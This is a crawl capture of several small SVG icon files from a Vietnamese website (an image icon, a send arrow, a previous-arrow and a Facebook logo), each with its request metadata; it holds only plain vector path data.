<path d="M10.1451 7.91654C11.3884 7.91654 12.3994 6.9054 12.3994 5.66206C12.3994 4.41873 11.3884 3.40759 10.1451 3.40759C8.90176 3.40759 7.89062 4.41873 7.89062 5.66206C7.89062 6.9054 8.90176 7.91654 10.1451 7.91654Z" fill="white"/>
<path d="M24.2338 0.0258789H7.32575C5.77261 0.0258789 4.50781 1.29068 4.50781 2.84402V15.2431C4.50781 16.7964 5.77261 18.0612 7.32575 18.0612H24.2338C25.7871 18.0612 27.0519 16.7964 27.0519 15.2431V2.84402C27.0519 1.29068 25.7871 0.0258789 24.2338 0.0258789ZM7.32575 2.28035H24.2338C24.545 2.28035 24.7974 2.53277 24.7974 2.84402V10.846L21.2367 6.69105C20.859 6.24812 20.3122 6.01139 19.725 5.99797C19.1411 6.00127 18.5934 6.26051 18.2192 6.70921L14.0326 11.7341L12.6687 10.3736C11.8978 9.60269 10.6432 9.60269 9.8733 10.3736L6.76228 13.4836V2.84402C6.76228 2.53277 7.01471 2.28035 7.32575 2.28035Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="27" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-form.svg
body_size: 1436
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16"><defs/><g><path fill="rgb(208,208,208)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 14.532615661621094 7.344083547592163 C 14.532615661621094 7.344083547592163 2.0585556030273438 1.5778250694274902 2.0585556030273438 1.5778250694274902 C 1.8600006103515625 1.4875226020812988 1.6229934692382812 1.541313886642456 1.4847488403320312 1.7124426364898682 C 1.3455886840820312 1.8835713863372803 1.3407821655273438 2.126607656478882 1.4733047485351562 2.3024744987487793 C 1.4733047485351562 2.3024744987487793 5.575325012207031 7.780545473098755 5.575325012207031 7.780545473098755 C 5.575325012207031 7.780545473098755 1.4733047485351562 13.25861644744873 1.4733047485351562 13.25861644744873 C 1.3407821655273438 13.434483289718628 1.3455886840820312 13.678634405136108 1.4838333129882812 13.848648309707642 C 1.576873779296875 13.964870929718018 1.716033935546875 14.027302265167236 1.857025146484375 14.027302265167236 C 1.92523193359375 14.027302265167236 1.9933242797851562 14.01308798789978 2.0576400756835938 13.98326587677002 C 2.0576400756835938 13.98326587677002 14.531585693359375 8.216728687286377 14.531585693359375 8.216728687286377 C 14.702445983886719 8.138132095336914 14.810821533203125 7.967839479446411 14.810821533203125 7.780545473098755 C 14.810821533203125 7.593251466751099 14.702445983886719 7.422958850860596 14.532615661621094 7.344083547592163 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/prev.svg
body_size: 305
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M8 14L8 12.1846L1.97078 7.02641L1.97078 6.97359L8 1.81611L8 0L1.23083 5.97075L5.1738e-07 7.00036L1.23083 8.02925L8 14Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="8" fill="white" transform="translate(8) rotate(90)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-fb.svg
body_size: 428
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36 18C36 8.05781 27.9422 0 18 0C8.05781 0 0 8.05781 0 18C0 27.9422 8.05781 36 18 36C18.1055 36 18.2109 36 18.3164 35.993V21.9867H14.4492V17.4797H18.3164V14.1609C18.3164 10.3148 20.6648 8.21953 24.0961 8.21953C25.7414 8.21953 27.1547 8.33906 27.5625 8.39531V12.4172H25.2C23.3367 12.4172 22.9711 13.3031 22.9711 14.6039V17.4727H27.4359L26.8523 21.9797H22.9711V35.3039C30.4945 33.1453 36 26.2195 36 18Z" fill="white"/>
</svg>
